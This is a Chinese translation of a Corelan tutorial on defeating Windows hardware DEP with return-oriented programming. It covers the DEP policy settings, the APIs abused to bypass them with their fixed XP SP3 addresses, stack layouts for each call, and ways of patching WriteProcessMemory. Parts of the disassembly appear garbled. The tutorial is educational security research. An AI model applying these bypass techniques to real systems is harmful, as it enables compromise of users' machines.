Exploit 编写系列教程第十篇：用 ROP 束缚 DEP-酷比魔方

译：看雪论坛-dragonltx-2010-9-20

介绍

在我完成我前面的 exploit 相关教程之后三个月，我最终找了些时间和精力来开始写一篇新的文章。

在前面的教程中，我已经解释了基于栈溢出的基础和怎样执行任意的代码。我讨论了 direct ret 溢出，基于 SEH 的 exploit，Unicode 和其他的字符限制条件，运用调试器插件来加速 exploit 的开发，怎样绕过常用的内存保护机制和怎样写你自己的 shellcode。

然而第一个教程是写来引导人们学习 exploit 开发的基础，从乱写开始（主要是为了照顾那些不懂 exploit 开发的人们），你很可能发现最近的教程大体上继续在这些基础上下功夫，并且需要牢固的 asm 知识，创造力的思想，和一些 exploit 写作的经验。

今天的教材是不一样的。我将继续在我们已经在前面的教程中见过和学到的知识上更上一步。这需要一些一些要求：

- 1、你需要掌握基于栈溢出的利用技术（direct RET，SEH，等等）。我假设你已经具备了。
- 2、你需要一些 asm 知识。不要担心。即使你的知识只是能够明白特定指令的作用，你也将可能读懂这篇教程。但是当你想自己打造自己的 rop exploit/应用 rop 技术，当你需要完成一个特定的任务时，你需要能够写 asm/认出 asm 指令。总之，在某种程度上，你能够在写 rop 链和写通用的 shellcode 之间进行比较，因此我猜你已经有了一定水准的 asm 编写水平。
- 3、你需要知道怎样用 Immunity Debugger。设置断点，单步执行，修改寄存器和栈上的值。
- 4、你需要知道栈是如何工作的，数据是怎样入栈的，出栈的，寄存器是怎样工作的并且怎样使寄存器和栈之间互相影响。这是开始写 ROP 所必须的。
- 5、如果你没有掌握基于栈溢出利用的基础，那么这篇文章不适合你。我将试着解释并且尽可能好的写出所有的步骤，但是为了避免以一篇很长的文章结束，我将会假设你知道基于栈溢出的原理和利用方法。

在 这 系 列 的 文 章 中
<http://www.corelan.be:8800/index.php/2009/09/21/exploit-writing-tutorial-part-6-bypassing-stack-cookies-safeseh-hw-dep-and-aslr/>，我已经解释了一些技术来绕过内存保护系统。今天，我将精心阐述这些保护机制中的一个，叫做 DEP。（更确切地说，我将讨论硬件 DEP (NX/XD) 和怎样绕过它）。在教程 6 中你可以读到，有 2 中主要的保护机制...首先，开发者能够利用很多技术（安全编码，栈 cookies，safeseh，等等）。大多数的编译器和链接器现在默认使用这些特征（除了“安全编码”，这不是课程的一个特征），这是很不错的。很悲哀，还有相当多数量的应用程序没有利用保护措施，依靠其他的保护机制。我想你会同意还有很多的开发者没有将安全编码应用到他们的所有代码中。更重要的是（是事情更糟），一些开发者开始依靠 OS 的保护机制（看下面），并且不关心安全编码。

这将我们带到保护的第二层，所有最近版本的 Windows 操作系统的一部分：ASLR（地址空间布局随机化）和 DEP（数据执行保护）。

ASLR 将使栈，堆，模块基地址随机化，使它很难被“预测”（甚至硬编码）地址/内存位置，因此，使黑客很难打造可靠的 exploit。DEP（在这个教程里我指硬件 DEP）将会基本上阻止代码在栈上执行（这是所有前面教程所做的）。

ASLR 和 DEP 的结合已经证明了在大多数情况下是有效的（但是，今天你将会学到的，在特定环境下还是可以被绕过的）。

简言之，应用程序 bug/缓冲区溢出不会自动魔幻地消失，将会不可能消失，并且编译器/链接器不是一直对所有的模块都适用。这意味着 ASLR 和 DEP 是我们最后的防御层。ASLR 和 DEP 是所有最近 OS 的一部分，因此，很自然地可以看到攻击/绕过这两种保护机制已经成为黑客和研究者的重要目标。

在教程里用来绕过 DEP 的技术不是最新的技术。它基于 ret-to-libc 的思想并且被烙上“ROP”的印记，是“Return Oriented Programming”的简称。

我已经在教程 6 中讨论了 ret-to-libc 的思想，实际上，在教程 6 中解释的 NtSetInformationProcess 技术是 ROP 的一个例子。

在过去的几年/几月，用 ROP 绕过 DEP 的新技术已经写出来了。这个教程做的就是简单地将所有的信息聚集起来并且解释他们是怎样用来在 win32 系统上绕过 EDP 的。

在看 DEP 是什么，怎样绕过它之前，有一件很重要的事要记住::

在所有的前面教程中，我们的 shellcode（包括定位代码等等）是放在栈或者堆上，并且试着用可靠的方法来跳到代码处并执行。

由于硬件 DEP 的使用，我们不能再栈上执行一条指令。你可以在栈上弹入并且弹出数据，但是我们不能跳到栈中执行代码。在没有绕过/禁掉 DEP 时不行。

记住。

Win32 世界中的硬件 DEP

硬件 DEP 利用了在 DEP 兼容的 CPU 的 NX（“无执行页保护”，AMD 规格）或者 XD（“不能执行”，intel 规格）位，并且将特定部分的内存（只能包含数据，比如说默认堆，栈，内存池）标记为不可执行。

当尝试在一个 DEP 保护的数据页执行代码时，将会发生访问拒绝（STATUS_ACCESS_VIOLATION (0xc0000005)）。在大部分情况下，这会导致进程结束（没有处理的异常）。事实上，当一个开发者决定他想允许代码在一个特定的内存页中运行，他将不得不分配内存然后标记为可执行。

在 Windows XP SP2 和 Windows Server 2003 SP1 引入了硬件 DEP 的支持，并且是这两种版本之后的所有 Windows 操作系统的一部分。

DEP 作用在每个虚拟内存页面并且会改变 PTE（页表入口点）上的一位来标记页面。

为了使 OS 用这个特征，处理器必须运行在 PAE 模式（物理地址扩展）。幸运地，Windows 默认开启 PAE。（64 位的系统是知道“Address Windowing Extensions”（AWE），因此也不需要在 64 位上有一个分离的 PAE 内核）。

DEP 在 Windows 操作系统中表现的方式是基于一个能够配置成下列值中的一个的环境：

- OptIn：只有有限的一些 windows 系统模块/二进制程序是受 DEP 保护的。
- OptOut：所有在 Windows 系统上的程序，进程，服务都是受保护的，除了在例外列表中的进程。
- AlwaysOn：所有在 Windows 系统上的程序，进程，服务都是受保护的。没有例外。
- AlwaysOff：DEP 被关掉。

除了这四个模式之外，MS 实现了一种叫做“永久的 DEP”机制，用 SetProcessDEPPolicy（PROCESS_DEP_ENABLE）来确保进程是启用 DEP 的。在 Vista（并且之后的）上，这个“永久”的标记是自动对所有的可执行文件（用/NXCOMPAT 选项）设置的。当标记被设置，那么改变 DEP 策略可能只能用 SetProcessDEPPolicy 技术（看后面）。

你可以 在 [http://msdn.microsoft.com/en-us/library/bb736299\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/bb736299(VS.85).aspx) 和 <http://blogs.msdn.com/b/michael Howard/archive/2008/01/29/new-nx-apis-added-to-windows-vista-sp1-windows-xp-sp3-and-windows-server-2008.aspx> 找到更多有关 SetProcessDEPPolicy 的信息。

对不同版本的 Windows 操作系统的默认设置是：

- Windows XP SP2, XP SP3, Vista SP0: OptIn (XP SP3 也有永久的 DEP)
- Windows Vista SP1: OptIn+AlwaysOn (+永久的 DEP)
- Windows 7: OptOut+AlwaysOn (永久的 DEP)
- Windows Server 2003 SP1 和更高的: OptOut
- Windows Server 2008 和更高的: OptOut+AlwaysOn (+永久的 DEP)

在 XP 和 2003 server 上，DEP 行为可以通过 boot.ini 的参数来改变。只要简单地在这行的末尾加上下面的参数（引用你的 OS 启动配置）：

```
/noexec=policy
```

（这里“policy”可以是 OptIn, OptOut, AlwaysOn 或者 AlwaysOff）

在 Vista/Windows 2008/Windows 7，你能用 bcdedit 命令来改变设置：

```
bcdedit.exe /set nx OptIn  
bcdedit.exe /set nx OptOut  
bcdedit.exe /set nx AlwaysOn  
bcdedit.exe /set nx AlwaysOff
```

你可以通过运行“bcdedit”来得到目前的状态然后看下 nx 的值

一些关于硬件 DEP 的链接：

- <http://support.microsoft.com/kb/875352>
- http://en.wikipedia.org/wiki/Data_Execution_Prevention
- [http://msdn.microsoft.com/en-us/library/aa366553\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/aa366553(VS.85).aspx)

绕过 DEP--构建模块

正如在介绍中陈述的，当硬件 DEP 启用时，你不能只是跳到你的在栈上的 shellcode，因为它不会执行。相反，它将会触发一个访问违例并且很可能会结束进程。

在那个的顶部，每个特殊的 DEP 设置（OptIn, OptOut, AlwaysOn, AlwaysOff）和永久的 DEP 的影响（或者缺席）将需要一个特殊的方法和技术。

因此，我们的选择是什么？

好的，由于我们不能在栈上执行我们自己的代码，我们唯一能做的事是从已经加载的模块中执行现有的指令/调用现有的函数，然后用栈上的数据作为这些函数/指令的参数。

这些现有的函数会提供给我们这些选择

- 执行命令（举个例子，WinExec—典型的“ret-to-libc”）
- 将包含你的 shellcode 的页面（例如栈）标记为可执行（如果可以通过主动的 DEP 策略来使它运行执行）然后跳到那里
- 将数据拷贝到可执行区域然后跳到那里（我们可能要分配内存然后首先将那个区域标记为可执行）
- 在运行 shellcode 之前改变当前进程的 DEP 设置

当前的主动的 DEP 策略和设置将几乎支配你不得不在某些情况下用来绕过 DEP 的技术。

一个需要一直有效的技术是典型的“ret-to-libc”。你需要能够执行简单的命令，用现有的 Windows API 调用（如 WinExec），但是用这个很难精巧地制作“真正的” shellcode。

因此我们要看得远点。我们真的需要绕过/推翻/改变 DEP 设置然后使我们的自定义 shellcode 运行。幸运地，标记页面可执行/改变 DEP 策略设置/等等都能通过 Windows OS 的 native API/函数调用。

因此，这很简单吧？

是也不是。

当我们要绕过 DEP，我们要调用一个 Windows API（我将会在后面更进一步描述这些 Windows API 的细节）。

那个 API 的参数必须在寄存器或者栈中。为了将这些参数放在它们应该在的地方，我们很可能要写一些自定义代码。

想想。

如果给定的 API 函数的一个参数比如是 shellcode 的地址，那么你不得不动态产生/计算这个地址，然后将它放在栈上的正确位置。你不能硬编码，因为这将会不可靠（或者，如果缓


冲区不能处理 null 字节并且其中的一个参数需要 null 字节，那么你就不能再你的缓冲区里硬编码那个值）。用一些短小的 shellcode 来产生值也不能成功，因为...DEP 启用。

问题：我们如何得到栈上的这些参数

回答：用自定义代码

在栈上的自定义代码，无论如何，是不能执行的，DEP 会阻止那个发生。


不相信我？那我们来试下在教程 1 里的那个老而好的 Easy RM to MP3 Convertor exploit。没有 DEP (OptIn)



有 DEP (OptOut)



或者，在调试器中可以看到的（启用 DEP-OptOut），就在 shellcode 的第一条指令将要执行（就在 jump esp 的后面）：Movie



相信我。甚至是一个简单的 NOP 指令也不会执行。

小配件

无论如何，回到我们的“自定义代码”问题上。因此如果在栈上运行代码不成功，我们不得不使用 ROP。

为了运行我们的自定义代码和最终执行 Windows API 函数调用，我们将需要用现有的指令（进程里的可执行区域的指令），并且将它们按顺序放在一起（并且将它们链在一起），因此它们将会产生我们所需要的然后将数据放入寄存器中或者栈上。

我们需要打造一连串指令。我们需要从链的一部分跳转到链的其他部分在没有从 DEP 保护的区域里执行一条简单的指令。或者，用一种更好的术语，我们需要从一条指令返回到下一条指令的地址（最终返回到 Windows API 调用当栈已经被设置了）。

在我们的 ROP 链中的每一条指令（一系列的指令）将会被叫做一个“小配件”。每个小配件将会返回到下一个配件（=到下一个配件的地址，在栈上），或者直接调用下一个地址。那样，指令序列被链在一起。

在他的原始文章中，Hovav Shacham 用术语“小配件”当涉及到高级别的宏/代码片段。时下，术语“小配件”通常用来指一系列的以 ret 结尾的指令（实际上只是原始“gadget”定义的一个子集）。理解这微妙的东西很重要，但是同时我确信你会原谅我当我在这篇教程

里用“gadget”来指以些以 ret 结尾的指令集合。

在你打造基于 ROP 的 exploit 的同时，你会发现用这些小配件来打造你的栈和调用 API 的思想有时能和解决酷比魔方相提并论（感谢 Lincoln 的伟大比较）。当你试着在栈上设置一个特定的寄存器或者值，你可能以改变其他的一个而结束。

因此没有通用的方法来打造一个 ROP exploit，然后有时你会发现它有点让人沮丧。但是我能向你保证毅力和坚持不懈会有回报的。

这是理论。

调用 Windows 函数绕过 DEP

首先，在你开始写 exploit 之前，你需要决定你的方法是什么。在当前 OS/DEP 策略下，你能用来绕过 DEP 的可利用的/可能的 Windows API 是什么？一旦你已经决定了，你可以相应地思考设置你的栈。

这些是最重要的函数能够帮你绕过/停用 DEP：

- VirtualAlloc (MEM_COMMIT+PAGE_READWRITE_EXECUTE) + 复制内存。这会允许你创建一个新的可执行内存区域，将你的 shellcode 复制到这里，然后执行。这技术要求你将这 2 个 API 互相链在一起。
- HeapCreate (HEAP_CREATE_ENABLE_EXECUTE) + HeapAlloc() + 复制内存。大体上，这函数提供了一种和 VirtualAlloc() 相似的技术，但是需要将 3 个 API 互相链在一起。
- SetProcessDEPPolicy()。这允许你改变当前进程的 DEP 策略（因此你能从栈上执行你的 shellcode）(Vista SP1, XP SP3, Server 2008，并且只在 DEP 策略设成 OptIn 或者 OptOut)
- NtSetInformationProcess()。这个函数会改变当前进程的 DEP 策略，因此你能从栈上执行你的 shellcode。
- VirtualProtect(PAGE_READ_WRITE_EXECUTE)。这个函数会改变一个给定内存页的访问保护级别，允许你将 shellcode 在的地方标记为可执行。
- WriteProcessMemory()。这个将允许你将 shellcode 复制到另一个（可执行）位置，因此你能跳到那里并且执行 shellcode。目标位置必须是可写和可执行的。

这些函数中的每一个都要求栈或者寄存器按一种特定的方法设置。毕竟，当一个函数被调用，它会假设函数的参数被放在栈顶 (= 在 ESP)。这意味着你的首要目标是在栈上精巧地制作这些值。用一种通用的和可靠的方法，没有在栈上执行任何代码。

最后（在设置完栈后），你将很可能停止调用这个 API。为了使调用成功，ESP 必须指向 API 函数的参数。

因为我们将会用小配件（一系列指令的指针），被放在栈上的你的 payload/缓冲区的一部分，并且因为我们一直很可能在构建完你的整个 rop 链来配置参数后返回到栈上，你的最终结果很可能是这样的：

	junk
	rop gadgets to craft the stack
ESP ->	function pointer (to one of the Windows API's)
	Function parameter

	Function parameter
	Function parameter
	...
	Maybe some more rop gadgets
	nops
	shellcode
	more data on the stack

在函数被调用之前，ESP 指向 Windows API 函数指针。这个指针直接跟着函数需要的参数。那时，一个简单的“RET”指令将会跳到那个地址。这会调用函数并且是 ESP 移动 4 字节。如果一切顺利的话，栈顶（ESP）指向被调用函数的参数。

选择你的武器

API / OS	XP SP2	XP SP3	Vista SP0	Vista SP1	Windows 7	Windows 2003 SP1	Windows 2008
VirtualAlloc	yes	yes	yes	yes	yes	yes	yes
HeapCreate	yes	yes	yes	yes	yes	yes	yes
SetProcessDEPPolicy	no (1)	yes	no (1)	yes	no (2)	no (1)	yes
NtSetInformationProcess	yes	yes	yes	no (2)	no (2)	yes	no (2)
VirtualProtect	yes	yes	yes	yes	yes	yes	yes
WriteProcessMemory	yes	yes	yes	yes	yes	yes	yes

(1) =不存在

(2) =将会失败因为默认的 DEP 策略设置

不要担心怎么应用这些技术，一会儿事情将会变明白。

函数参数&用法提示

正如早些时候陈述的那样，当你想用这些可用的 Windows API 中的一个，你首先要用正确的参数为那个函数设置栈。接下来的是这些函数的总结，它们的参数，和一些用法提示。

VirtualAlloc()

这个函数将会分配新的内存。这个函数的一个参数指定了最近分配的内存的可执行/访问级别，因此我们的目标是将这个值设成 EXECUTE_READWRITE。

[http://msdn.microsoft.com/en-us/library/aa366887\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/aa366887(VS.85).aspx)

```
LPVOID WINAPI VirtualAlloc(
    __in_opt LPVOID lpAddress,
    __in     SIZE_T dwSize,
    __in     DWORD  flAllocationType,
    __in     DWORD  flProtect
);
```

这个函数需要你设置栈包含下面的值：

返回值	函数返回地址 (=在它完成后函数需要返回的地址)。我将在一会儿讨论这个值
lpAddress	要分配区域的起始地址 (=你想要分配内存的新位置)。记住这个地址会在最近倍数的内存粒度传开。你可以试着为这个参数提供一个硬编码值
dwSize	区域的大小。(你将可能需要用 rop 来产生这个值, 除非你的 exploit 能处理 null 字节)
flAllocationType	设成 0x1000 (MEM_COMMIT)。可能需要 rop 在栈上产生&写这个值
flProtect	设成 0x40 (PAGE_EXECUTE_READWRITE)。可能需要 rop 在栈上产生&写这个值

在 XP SP3, 这个函数在 0x7C809AF1 处 (kernel32.dll)

当 VirtualAlloc() 调用成功, 分配的内存地址会被保存在 eax 中。

注意: 这个函数只分配新的内存。你要用另一个 API 调用来复制 shellcode 到新的区域并执行它。因此, 你需要另一个 rop 链来完成这个。(在上面的表格中, 我提到返回地址参数需要指向第二个 rop 链。因此, VirtualAlloc() 的返回地址需要指向将 shellcode 复制到新分配区域并跳转到那里的 rop 链)

为了完成这个, 你能用

- memcpy() (ntdll.dll) - 在 XP SP3 上 0x7C901DB3

- WriteProcessMemory() (看后面)

举个例子, 如果你要用 memcpy(), 然后你可以同时 hook VirtualAllocate() 和 memcpy() 调用并且使它们直接互相执行, 用下面的设置:

首先, VirtualAlloc() 函数的指针必须在栈顶, 之后在栈上跟着参数的值:

- memcpy 的指针 (VirtualAlloc() 的返回地址地段)。当 VirtualAlloc 停止后, 它会返回这个地址

- lpAddress: 任意的地址 (分配新内存的地址, 比如 0x0020000)

- 大小 (新分配的内存的大小)

- flAllocationType (0x1000: MEM_COMMIT)

- flProtect (0x40: PAGE_EXECUTE_READWRITE)

- 任意地址 (和 lpAddress 一样的地址, 这个参数将会用在 memcpy() 返回后跳转到 shellcode)。这个字段是 memcpy() 函数的第一个参数

- 任意地址 (一样, 和 lpAddress 一样的地址。这个参数用来作为 memcpy() 的目的地址)。

这个字段是 memcpy() 函数的第二个参数

- shellcode 的地址 (=memcpy() 的源参数)。这是 memcpy() 的第三个参数

- 大小: memcpy() 的大小参数。这是 memcpy() 的最后一个参数

很明显, 关键是找到一个可靠的地址 (分配内存的地址) 和在栈上用 rop 产生所有的参数。当这个链结束后, 你将会以执行被拷贝到最近分配的内存中的代码而告终。

HeapCreate()

[http://msdn.microsoft.com/en-us/library/aa366599\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/aa366599(VS.85).aspx)

```
HANDLE WINAPI HeapCreate(
    __in  DWORD   flOptions,
    __in  SIZE_T  dwInitialSize,
    __in  SIZE_T  dwMaximumSize
);
```

这个函数将会创建一个能在我们的 exploit 中用的私有堆。空间将会被保留在进程的虚拟地址空间。

当 flOptions 参数被设置成 0x00040000(HEAP_CREATE_ENABLE_EXECUTE), 然后所有从

这个堆里分配的内存块将会允许执行代码，尽管 DEP 已经开启。

`dwInitialSize` 参数必须包含一个指示堆大小的值，用字节表示。如果你设置这个参数为 0，然后将会分配一个页。

`dwMaximumSize` 参数指堆的最大大小，用字节表示。

这个函数只能创建一个私有堆并将它标记为可执行。你依然要在这个堆里分配内存（如用 `HeapAlloc`）然后将 shellcode 拷贝到那个堆位置（如用 `memcpy()`）。

当 `CreateHeap` 函数返回时，一个指向最新创建的堆指针会存在 `eax` 中。你需要这个值来调用 `HeapAlloc()`：

[http://msdn.microsoft.com/en-us/library/aa366597\(v=VS.85\).aspx](http://msdn.microsoft.com/en-us/library/aa366597(v=VS.85).aspx)

```
LPVOID WINAPI HeapAlloc(
    __in  HANDLE hHeap,
    __in  DWORD  dwFlags,
    __in  SIZE_T dwBytes
);
```

当新的堆分配完之后，你可以用 `memcpy()` 来将 shellcode 拷贝到已分配的堆中并且执行。在 XP SP3 中，`HeapCreate` 在 0x7C812C56 处。`HeapAlloc()` 在 7C8090F6。二者都是 `kernel32.dll` 的一部分。

SetProcessDEPPolicy()

[http://msdn.microsoft.com/en-us/library/bb736299\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/bb736299(VS.85).aspx)

适用在：Windows XP SP3，Vista SP1 和 Windows 2008。

为了能使这个函数有效，当前的 DEP 策略必须设成 `OptIn` 或者 `OptOut`。如果策略被设成 `AlwaysOn`（或者 `AlwaysOff`），然后 `SetProcessDEPPolicy` 将会抛出一个错误。如果一个模块是以/NXCOMPAT 链接的，这个技术也将不会成功。最后，同等重要的是，它这能被进程调用一次。因此如果这个函数已经被当前进程调用（如 IE8，当程序开始时已经调用它），它将不成功。

Bernardo Damele 写了一篇出色的关于这个话题的博文：

<http://bernardodamele.blogspot.com/2009/12/dep-bypass-with-setprocessdeppolicy.html>

```
BOOL WINAPI SetProcessDEPPolicy(
    __in  DWORD dwFlags
);
```

这个函数需要一个参数，并且这个参数必须设置为 0 来停用当前进程的 DEP。

为了在 ROP 链中用这个函数，你需要在栈上这样设置：

- 指向 `SetProcessDEPPolicy` 的指针
- 指向 shellcode 的指针
- 0

指向 shellcode 的指针会确认当 `SetProcessDEPPolicy()` 执行完 ROP 链会跳到 shellcode。

在 XP SP3 下 `SetProcessDEPPolicy` 的地址是 7C8622A4 (`kernel32.dll`)

NtSetInformationProcess()

适用于：Windows XP, Vista SP0, Windows 2003

Skape 和 skywing 的技术文档：<http://uninformed.org/index.cgi?v=2&a=4>

```

NtSetInformationProcess(
    NtCurrentProcess(),      // (HANDLE)-1
    ProcessExecuteFlags,    // 0x22
    &ExecuteFlags,          // ptr to 0x2
    sizeof(ExecuteFlags)); // 0x4

```

用这个函数需要在栈上有 5 个参数：

返回值	要产生的值，指示了函数需要返回的地方（=shellcode 在的地方）
NtCurrentProcess()	静态值，设成 0xFFFFFFFF
ProcessExecuteFlags	静态值，设成 0x22
&ExecuteFlags	指向 0x2（值可以是静态的，也可能是动态的）。这个地址必须指向包含 0x00000002 的内存位置
sizeOf(ExecuteFlags)	静态值，设成 0x4

如果永久 DEP 标志已经标记，那么 NtSetInformationProcess 将会失败。在 Vista（然后更后面的），这个标志会对所有的以/NXCOMPAT 链接选项链接的可执行文件自动设置。如果 DEP 策略模式设成 AlwaysOn，这个技术也会失败。

或者，你也可以用 ntdll 中的现有例程（基本上，会做一样的事，并且会为你自动将参数设置）。

在 XP SP3，NtSetInformationProcess() 在 7C90DC9E (ntdll.dll)

正如早些时候提到的，我已经在教程 6 中解释了一种用这种技术的可行方法，但是我会在今天的教程中用另一种方法用这个函数。

VirtualProtect()

[http://msdn.microsoft.com/en-us/library/aa366898\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/aa366898(VS.85).aspx)

VirtualProtect 函数改变调用进程的内存保护访问级别。

```

BOOL WINAPI VirtualProtect(
    __in LPVOID lpAddress,
    __in SIZE_T dwSize,
    __in DWORD  flNewProtect,
    __out PDWORD lpflOldProtect
);

```

如果你想用这个函数，你将要在栈上放 5 个参数：

返回值	指向 VirtualProtect() 需要返回的地方。这个将会是你的 shellcode 在栈上的地址（动态创建的值）
lpAddress	指向需要改变访问保护属性的页区域的基地址。基本上，这会是 shellcode 在栈上的基址（动态创建的值）
dwsize	字节数（动态创建的值，使整个 shellcode 执行。如果 shellcode 由于某些原因要扩展（比如解码），那么这些额外的字节必须考虑进来。）
flNewProtect	指定新的保护选项：0x00000040：PAGE_EXECUTE_READWRITE。如果你的 shellcode 不会修改自身（如解码器），那么只要 0x00000020（PAGE_EXECUTE_READ）也能成功
lpflOldProtect	获得先前访问保护值的指针变量

注意：VirtualProtect() 能用的内存保护常数可以在[这里](#)找到

[http://msdn.microsoft.com/en-us/library/aa366786\(v=VS.85\).aspx](http://msdn.microsoft.com/en-us/library/aa366786(v=VS.85).aspx)

在 XP SP3，VirtualProtect() 在 0x7C801AD4 (kernel32.dll)

WriteProcessMemory()

[http://msdn.microsoft.com/en-us/library/ms681674\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/ms681674(VS.85).aspx)

Spencer Pratt 的技术文档:

<http://www.packetstormsecurity.org/papers/general/Windows-DEP-WPM.txt>

```
BOOL WINAPI WriteProcessMemory(
    __in     HANDLE hProcess,
    __in     LPVOID lpBaseAddress,
    __in     LPCVOID lpBuffer,
    __in     SIZE_T nSize,
    __out    SIZE_T *lpNumberOfBytesWritten
);
```

这个函数会允许你复制你的 shellcode 到另一个（可执行）你能跳到的&可执行的位置。在复制过程中，WPM()会确认目的位置是标记为可写的。你只需要确认目的位置是可执行的。


返回地址	在它完成后 WriteProcessMemory()要返回到的地址
hProcess	当前进程的句柄。-1 指向当前进程（静态值 0xFFFFFFFF）
lpBaseAddressss	指向你的 shellcode 需要写入的位置。“返回地址”和“lpBaseAddress”一样。
lpBuffer	你的 shellcode 的基地址（动态产生，栈上的地址）
nSize	你需要拷贝到目的位置的字节数目
lpNumberOfBytesWritten	可写位置，字节数将被写入的位置

在 XP SP3，WriteProcessMemory()在 0x7C802213 (kernel32.dll)

WriteProcessMemory()（缩写成 WPM()从这里开始）的一个很好的东西是你能用 2 中来绕过 DEP。

***WPM 技术 1：完整的 WPM()调用**

你可以将你的 shellcode 复制/写到一个可执行位置然后跳到那里。这个技术需要所有的 WPM()参数都要正确设置。一个可能的在 XP SP3 中的例子是给 oleaut32.dll 打补丁（被很多应用程序加载）。Oleaut32.dll 很可能不会在你的 shellcode 中要到，因此搞坏它是可以接受的。如果 oleaut32.dll 是 R E，这.text 节从 0x77121000 并且是 7F0000 字节长。



76B6B000	00002000	WINMM	.reloc	relocations	Imag	R	RWE
77120000	00001000	OLEAUT32		PE header	Imag	R	RWE
77121000	0007F000	OLEAUT32	.text	code, imports, exports	Imag	R E	RWE
771A0000	00001000	OLEAUT32	.orpc		Imag	R E	RWE
771A1000	00003000	OLEAUT32	.data	data	Imag	RW	RWE
771A4000	00001000	OLEAUT32	.rsrc	resources	Imag	R	RWE
771A5000	00006000	OLEAUT32	.reloc	relocations	Imag	R	RWE
771A6000	00001000	OLEAUT32		etc.	Imag	R	RWE

这种方法有个问题。由于你要写入一个 R+E 区域，shellcode 不能修改自己。

(WriteProcessMemory 调用会暂时将位置标记为可读，但是又去掉这个级别) 这意味着，如果你用编码的 shellcode (或者会修改自身的 shellcode)，将不会成功。由于坏字节这也是一个问题等等。

当然，你可以试着预先考虑在真正的 shellcode 里面包含一些小的 shellcode 来使自己的位置标记为可读，比如这些小的 shellcode 会用 VirtualProtect()。你可以在“Egghunter”那节中找到怎么做的例子。

我们需要 2 个地址：一个用来作为返回地址/目的地址，一个会被用作可写位置（要写入字节数目写入的地方）。因此一个很好的例子是这样的：

返回地址	0x77121010
hProcess	0xFFFFFFFF
lpBaseAddress	0x77121010

lpBuffer	要产生的
nSize	要产生的
lpNumberOfBytesWritten	0x77121004

(lpNumberOfBytesWritten 在目的位置之前, 来避免它会在 shellcode 复制到目的位置后破坏 shellcode)

如果你想用有解码器的 shellcode, 你要预先考虑在你的 shellcode 里调用 VirtualProtect, 在运行编码后的 shellcode 之前, 来使当前的区域标记为可写/可执行的 (取决于你是否写入一个 RE 或者 RW 区域) ...

*WPM 技术 2: 给 WPM 自身打补丁

或者, 你也可以给 WPM 自身打补丁。因此你要将 shellcode 写入 kernel32.dll, 覆盖掉 WPM 函数的一部分。这可以用编码后的 shellcode 来解决这个问题 (但是它会有一个大小限制, 你会在一会儿看到)

在 XP SP3 下, WPM 函数在 0x7C802213

Name	Add...	Ordinal
GetStartupInfoW	7C801E54	432
GetStartupInfoA	7C801EF2	431
ReadProcessMemory	7C8021D0	682
WriteProcessMemory	7C802213	922
CreateProcessW	7C802336	103
CreateProcessA	7C80236B	99

在 WPM 函数里面, 一系列的调用和跳转被用来将栈上的数据 (shellcode) 复制到目的位置:

- 0x7C802222: 调用 ntdll.ZwProtectVirtualMemory(): 这个函数调用会确认使目标位置变成可读的

- 0x7C802271: 调用 ntdll.ZwWriteVirtualMemory()

- 0x7C80228B: 调用 ntdll.ZwFlushInstructionCache()

- 0x7C8022C9: 调用 ntdll.ZwWriteVirtualMemory()

在最后一个函数调用之后, 数据将会被拷贝到目的位置。

然后, 当自身拷贝完, 函数将会写入要写的字节数并且返回被指定为一个参数的地址。最后的例程从 7C8022CF 开始 (就在最后一个调用 WriteVirtualMemory() 后)

因此我们的第二选择是将 shellcode 写入代码的顶部, 会写入字节数并返回给调用者。我们不必等代码写完这些字节并返回, 因为我们要做的是让 shellcode 执行。

同时 (你可以在下面的反汇编中看到), 当 WPM 函数完成复制进程, 它返回到 0x7C8022CF。因此那可以是一个用做目的地址的好位置, 因为它在程序的自然流中并且会自动执行。

```

7C802213 80FF MOU EDI,EDI
7C802215 55 PUSH EBP
7C802216 88EC MOU EBP,ESP
7C802218 51 PUSH ECX
7C802219 51 PUSH ECX
7C80221A 8845 0C MOU EBX,DWORD PTR SS:[EBP+C]
7C80221D 53 PUSH EBX
7C80221E 885D 14 MOU EBX,DWORD PTR SS:[EBP+14]
7C802221 56 PUSH EDI
7C802222 8895 C412807C MOU ESI,DWORD PTR DS:[<ntdll.NtProtect!ntdll.ZwProtectVirtualMemory
7C802228 57 PUSH EDI
7C802229 8870 08 MOU EDI,DWORD PTR SS:[EBP+8]
7C80222C 8945 F8 MOU DWORD PTR SS:[EBP-8],EAX
7C80222F 8045 14 LEA EBX,DWORD PTR SS:[EBP+14]
7C802232 50 PUSH EBX
7C802233 6A 40 PUSH 40
7C802235 8045 FC LEA EBX,DWORD PTR SS:[EBP-4]
7C802238 50 PUSH EBX
7C802239 8045 F8 LEA EBX,DWORD PTR SS:[EBP-8]
7C80223C 50 PUSH EBX
7C80223D 57 PUSH EDI
7C80223E 895D FC MOU DWORD PTR SS:[EBP-4],EBX
7C802241 FF06 CALL EDI
7C802243 30 4E000000 CMO EAX,C000004E
7C802248 74 5C JE SHORT kernel32.7C802246
7C80224A 85C0 TEST EAX,EAX
7C80224C 7C 40 JL SHORT kernel32.7C802298
7C80224E 8845 14 MOU EBX,DWORD PTR SS:[EBP+14]
7C802251 98 CC TEST AL,0CC
7C802253 74 64 JE SHORT kernel32.7C802289
7C802255 8040 14 LEA ECX,DWORD PTR SS:[EBP+14]
7C802258 51 PUSH ECX
7C802259 50 PUSH EBX
7C80225A 8045 FC LEA EBX,DWORD PTR SS:[EBP-4]
7C80225D 50 PUSH EBX
7C80225E 8045 F8 LEA EBX,DWORD PTR SS:[EBP-8]
7C802261 50 PUSH EBX
7C802262 57 PUSH EDI
7C802263 FF06 CALL EDI
7C802265 8045 08 LEA EBX,DWORD PTR SS:[EBP+8]
7C802268 50 PUSH EBX
7C802269 53 PUSH EBX
7C80226A FF75 18 PUSH DWORD PTR SS:[EBP+18]
7C80226D FF75 0C PUSH DWORD PTR SS:[EBP+C]
7C802270 57 PUSH EDI
7C802271 FF15 0414807C CALL DWORD PTR DS:[<ntdll.NtWriteVirtualMemory
7C802277 8840 18 MOU ECX,DWORD PTR SS:[EBP+18]
7C80227A 85C9 TEST ECX,ECX
7C80227C 0F85 9E000000 JNZ kernel32.7C802320
7C802282 8500 TEST EAX,EAX
